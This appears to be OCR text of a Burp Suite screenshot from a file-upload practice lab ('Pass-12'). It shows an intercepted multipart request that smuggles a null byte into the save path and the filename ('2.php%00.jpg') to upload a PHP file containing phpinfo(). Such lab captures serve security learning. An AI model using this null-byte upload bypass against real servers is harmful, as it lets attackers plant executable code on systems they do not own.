 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 CSRF Token Tracker xssValidator Logger++
Intercept HTTP history WebSockets history Options
Request to http://192.168.100.119:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------13458661820580
Content-Length: 435
Connection: close
Referer: http://192.168.100.119/Pass-12/index.php
Upgrade-Insecure-Requests: 1
-----------------------------13458661820580
Content-Disposition: form-data; name="save_path"
../upload/2.php%00
-----------------------------13458661820580
Content-Disposition: form-data; name="upload_file"; filename="2.php%00.jpg"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------13458661820580
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------13458661820580--
? < + > Type a search term 0 matches